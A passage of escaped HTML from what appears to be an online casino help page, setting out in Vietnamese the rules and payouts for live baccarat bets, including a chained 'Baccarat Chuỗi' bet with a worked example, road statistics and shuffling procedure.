\u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELớn (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 5 hoặc 6 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.53\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhỏ (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 4 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat\n  Chuỗi là loại cược đơn có liên kết tổ hợp với 2-8 lựa chọn ('Người chơi',\n  'Nhà Cái' hoặc 'Hòa') được đặt với một số tiền cược. Người chơi được phép lựa\n  chọn kết quả các ván kế tiếp trong hộp phát bài. Nếu tất cả các lựa chọn đều\n  chiến thắng sẽ thắng cả chuỗi và sẽ được thanh toán bằng tỉ lệ của tổ hợp lựa\n  chọn. Nếu kết quả có một (hoặc nhiều) lựa chọn không chính xác, chuỗi coi như\n  thua. Nếu một (hoặc nhiều) lựa chọn có kết quả hòa hoặc bị hủy, thanh toán\n  cho lựa chọn đó sẽ được xác định là hoàn trả với tỉ lệ bằng 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông\n  thể đặt cược chuỗi sau khi hộp bài đã chia 45 ván\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán dựa vào các\n  lựa chọn cược ('Người chơi', 'Nhà Cái' hoặc 'Hòa') của loại hình cược.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVí dụ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); margin-left: 15pt; mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n    \u003Ctd colspan=\"2\" style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 67.445\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThắng cược, ví dụ:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn đặt $100 cho ván 1\n  'Nhà Cái', ván 2 'Nhà Cái', ván 3 'Người chơi', và ván 4 'Hòa'. Bạn thắng\n  $6,744.50 khi dự đoán chính xác cả 4 kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiền thắng cược được\n  tính như sau: $100 x 1.95 x 1.95 x 2 x 9 = $6,844.50, trừ tiền cược ban đầu\n  $100.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể đặt Baccarat Chuỗi, đơn giản chỉ cần lựa chọn tại phần Cược\nChuỗi. Bạn sẽ được yêu cầu chọn ít nhất 2 ván chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán sẽ được tính, người chơi nhập số tiền cược và bấm Cược\nđể đặt. Bấm Bỏ qua để hủy lựa chọn cược, bấm Lịch sử cược để xem lịch sử cược\nchuỗi và kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ lộ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChi lộ thể hiện thống kê cho số lần thắng của mỗi loại hình cược\ncủa hộp bài hiện tại . Chọn Hỏi B hay Hỏi P sẽ có kết quả dự báo cho Big Road,\nBig Eye Road, Small Road và Cockroach Road.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVề chi tiết của 5 loại chính của chi lộ, vui lòng xem Baccarat Chi\nlộ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXào bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi tiếp tục cho đến khi Dealer chia tới lá bài giới hạn ( lá\nbài trắng) trong bộ bài, khi đó cần được xào bài. Nếu đã tới lá bài giới hạn\nkhi đang chia bài, một vòng chơi thêm sẽ được hoàn thành trước khi xào bài. Xào\nbài được thực hiện bởi Dealer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBắt Đầu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThực hiện sau khi Dealer hoàn thành quá trình xào bài. Lá bài đầu\ntiên của hộp phát bài sẽ được mở lên và số lá bài bỏ sẽ dựa vào số hiển thị\ntrên lá bài đầu tiên (J, Q và K được tính là 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBất kì lỗi nào xảy ra khi bắt đầu sẽ được chỉnh lại nếu không ảnh\nhưởng tới kết quả trò chơi. Nếu không, sẽ dẫn tới hộp bài không hợp lệ và một\nhộp phát bài mới được thay thế. Dựa vào từng tình huống, Quản lý có quyền quyết\nđịnh hủy bất kì kết quả của trò chơi nào của hộp bài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThiết bị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan 